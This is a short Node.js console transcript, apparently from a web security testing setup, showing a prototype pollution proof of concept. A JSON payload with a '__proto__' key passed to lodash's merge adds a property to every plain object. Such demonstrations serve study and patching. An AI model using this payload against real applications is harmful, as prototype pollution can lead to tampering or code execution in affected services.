 D:\webBugTest\Express_lodash_ejs>node
Welcome to Node.js v16.14.0.
Type ".help" for more information.
> var _= require('lodash');
Expression assignment to _ now disabled.
undefined
> var malicious_payload = '{"__proto__":{"oops":"It works !"}}';
undefined
> var a = {};
undefined
> console.log("Before : " + a.oops);
Before : undefined
undefined
> _.merge({}, JSON.parse(malicious_payload));
{}
> console.log("After : " + a.oops);
After : It works !
undefined
>